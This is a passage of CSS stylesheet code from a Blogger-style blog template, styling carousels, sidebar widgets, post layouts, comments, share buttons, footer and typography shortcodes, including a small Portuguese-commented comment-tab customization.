.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact 